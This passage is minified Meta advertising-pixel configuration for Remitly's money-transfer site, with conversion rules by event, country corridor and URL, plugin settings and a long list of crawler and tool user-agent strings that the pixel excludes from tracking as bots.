ompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode 